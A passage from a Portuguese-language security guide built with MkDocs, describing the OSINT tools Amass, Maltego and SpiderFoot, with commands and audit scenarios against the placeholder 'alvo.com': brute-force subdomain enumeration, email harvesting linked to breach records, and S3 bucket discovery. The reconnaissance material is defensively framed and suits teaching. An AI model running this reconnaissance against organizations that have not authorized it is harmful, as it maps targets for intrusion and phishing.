</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em um ciclo de auditoria contínua integrada a uma esteira DevSecOps, o objetivo é mapear exaustivamente a infraestrutura da organização "alvo.com". O escopo (<em>White Box</em>) permite interação direta, e o analista necessita descobrir subdomínios subjacentes, resolver seus IPs correspondentes e armazenar a saída em um diretório específico para alimentar <em>pipelines</em> subsequentes de varredura de portas (ex: Nmap).</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>amass<span class=w> </span>enum<span class=w> </span>-active<span class=w> </span>-d<span class=w> </span>alvo.com<span class=w> </span>-brute<span class=w> </span>-ip<span class=w> </span>-dir<span class=w> </span>./recon_amass_alvo
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Amass acionará resoluções de DNS com listas de permutações e força bruta, consultará <em>logs</em> de transparência de certificados e APIs, armazenando a topologia resultante estruturada (incluindo o banco em formato JSON e <em>logs</em> de texto) dentro do diretório ./recon_amass_alvo.</li> </ul> <h2 id=14-maltego>1.4 Maltego — v4.12.1<a class=headerlink href=#14-maltego title="Permanent link">&para;</a></h2> <ul> <li> <p><strong>Descrição Acadêmica/Técnica:</strong> O Maltego é uma plataforma de mineração de dados e análise de vínculos (<em>link analysis</em>), desenvolvida em Java, com arquitetura primariamente orientada a uma interface gráfica de grafos relacionais. Sua operação ocorre por meio de entidades (nós) que são submetidas a "transformações" (<em>transforms</em>). Em baixo nível, um <em>transform</em> é um código (frequentemente em Python) executado localmente ou em servidores de terceiros (TAS - <em>Transform Application Server</em>), encarregado de realizar consultas estruturadas via APIs a bases de dados públicas e privadas (ex: registros WHOIS, Shodan, redes sociais e inteligência de ameaças). O retorno de dados em formato XML é instantaneamente renderizado em um grafo direcionado, permitindo ao analista correlacionar dezenas de milhares de artefatos de infraestrutura de TI, e identificar interdependências ocultas durante a modelagem de ameaças.</p> </li> <li> <p><strong>Principais Funcionalidades:</strong></p> </li> <li>Mapeamento visual e interativo de topologias de rede, domínios, <em>Autonomous Systems</em> (ASNs) e relações de confiança.</li> <li>Execução paralela de coletas OSINT a partir de um único ponto de dados (semente).</li> <li>Extensibilidade massiva via <em>Maltego Transform Hub</em> (integração com VirusTotal, AlienVault OTX, MITRE ATT&amp;CK, entre outros).</li> <li>Agrupamento hierárquico e análise estatística de grandes volumes de entidades para identificação de padrões.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong> Apesar de sua natureza inerentemente gráfica, o fluxo de inicialização e o desenvolvimento de módulos customizados (<em>transforms</em>) em sistemas <em>Unix-like</em> podem ser manipulados via terminal:</p> <div class=highlight><pre><span></span><code><a id=__codelineno-6-1 name=__codelineno-6-1 href=#__codelineno-6-1></a><span class=c1># Inicialização do processo principal da interface gráfica</span>
<a id=__codelineno-6-2 name=__codelineno-6-2 href=#__codelineno-6-2></a>maltego
<a id=__codelineno-6-3 name=__codelineno-6-3 href=#__codelineno-6-3></a>
<a id=__codelineno-6-4 name=__codelineno-6-4 href=#__codelineno-6-4></a><span class=c1># Criação de um projeto base para desenvolvimento de transforms customizados em Python</span>
<a id=__codelineno-6-5 name=__codelineno-6-5 href=#__codelineno-6-5></a>maltego-trx<span class=w> </span>start<span class=w> </span><span class=o>[</span>nome_do_projeto<span class=o>]</span>
<a id=__codelineno-6-6 name=__codelineno-6-6 href=#__codelineno-6-6></a>
<a id=__codelineno-6-7 name=__codelineno-6-7 href=#__codelineno-6-7></a><span class=c1># Execução local de um transform customizado para validação de saída</span>
<a id=__codelineno-6-8 name=__codelineno-6-8 href=#__codelineno-6-8></a>python3<span class=w> </span>project.py<span class=w> </span><span class=nb>local</span><span class=w> </span><span class=o>[</span>nome_do_transform<span class=o>]</span><span class=w> </span><span class=o>[</span>valor_da_entidade<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante o reconhecimento de um domínio corporativo de uma organização, a equipe de cibersegurança necessita correlacionar a infraestrutura pública com possíveis credenciais vazadas e identificar relações societárias expostas que possam servir como vetores para campanhas de <em>phishing</em> ou comprometimento de contas (<em>Account Takeover</em>).</li> <li><strong>Execução Prática:</strong> O analista insere a entidade Domain com o valor "alvo.com" no centro do grafo. Em seguida, seleciona o nó e executa simultaneamente as transformações To Email address [theHarvester] e To DNS Name [Find sub-domains]. Selecionando as entidades de e-mail resultantes, executa o <em>transform</em> To Breach [Have I Been Pwned].</li> <li><strong>Resultado Esperado:</strong> O sistema renderizará uma árvore visual ramificando o domínio primário em diversos subdomínios e endereços de e-mail funcionais. Adicionalmente, conectará os e-mails a nós que representam incidentes de vazamento de dados documentados (com datas e tipos de dados expostos), fornecendo insumos empíricos e imediatos para a continuidade da auditoria de segurança.</li> </ul> <h2 id=15-spiderfoot>1.5 SpiderFoot — v4.0<a class=headerlink href=#15-spiderfoot title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O SpiderFoot é uma ferramenta de automação de inteligência de fontes abertas (OSINT) desenvolvida em Python, projetada para integrar e correlacionar dados de mais de 200 fontes distintas. Sua arquitetura é orientada a eventos e baseada em módulos: cada dado coletado (ex: um endereço IP) é tratado como um evento que pode disparar automaticamente outros módulos (ex: geolocalização ou verificação de <em>reputation</em>). Em baixo nível, a ferramenta gerencia requisições assíncronas para APIs de terceiros e realiza <em>web scraping</em> para compilar um grafo de informações sobre domínios, sub-redes, e-mails e nomes de usuário, minimizando o esforço manual de correlação de dados brutos.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Execução de varreduras recursivas que automatizam o fluxo de descoberta de ativos.</li> <li>Integração nativa com APIs de <em>Threat Intelligence</em> (Shodan, Censys, VirusTotal, etc.).</li> <li>Interface web (GUI) integrada para visualização de gráficos de relacionamentos e tabelas de dados.</li> <li>Capacidade de monitoramento contínuo para detecção de alterações na superfície de ataque.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-7-1 name=__codelineno-7-1 href=#__codelineno-7-1></a><span class=c1># Inicialização do servidor para acesso via interface gráfica (padrão: 127.0.0.1:5001)</span>
<a id=__codelineno-7-2 name=__codelineno-7-2 href=#__codelineno-7-2></a>spiderfoot<span class=w> </span>-l<span class=w> </span><span class=m>127</span>.0.0.1:5001
<a id=__codelineno-7-3 name=__codelineno-7-3 href=#__codelineno-7-3></a>
<a id=__codelineno-7-4 name=__codelineno-7-4 href=#__codelineno-7-4></a><span class=c1># Execução via CLI: listar todos os módulos de coleta disponíveis</span>
<a id=__codelineno-7-5 name=__codelineno-7-5 href=#__codelineno-7-5></a>spiderfoot<span class=w> </span>-M
<a id=__codelineno-7-6 name=__codelineno-7-6 href=#__codelineno-7-6></a>
<a id=__codelineno-7-7 name=__codelineno-7-7 href=#__codelineno-7-7></a><span class=c1># Iniciar um scan via CLI em um alvo específico com módulos selecionados e saída em CSV</span>
<a id=__codelineno-7-8 name=__codelineno-7-8 href=#__codelineno-7-8></a>spiderfoot<span class=w> </span>-s<span class=w> </span>alvo.com<span class=w> </span>-m<span class=w> </span>sfp_s3bucket,sfp_whois,sfp_googlemaps<span class=w> </span>-o<span class=w> </span>csv<span class=w> </span>&gt;<span class=w> </span>resultados_recon.csv
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Um analista de infraestrutura precisa identificar buckets S3 da Amazon Web Services (AWS) que possam estar associados ao domínio "alvo.com" e verificar se há exposição de dados sensíveis ou arquivos de configuração críticos.</li> <li><strong>Execução Prática:</strong> O analista inicia o SpiderFoot, seleciona o alvo e ativa especificamente o módulo sfp_s3bucket.</li> <li><strong>Resultado Esperado:</strong> O SpiderFoot realizará buscas exaustivas por nomes de buckets que sigam o padrão do domínio alvo. Caso identificados, o analista poderá verificar se o acesso público está habilitado, prevenindo um potencial vazamento de dados antes que seja explorado por agentes maliciosos.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=.. class="md-footer__link md-footer__link--prev" aria-label="Anterior: Início"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> Início </div> </div> </a> <a href=../02-enumeracao-mapeamento-rede/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 2. Enumeração Ativa e Mapeamento de Rede"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>



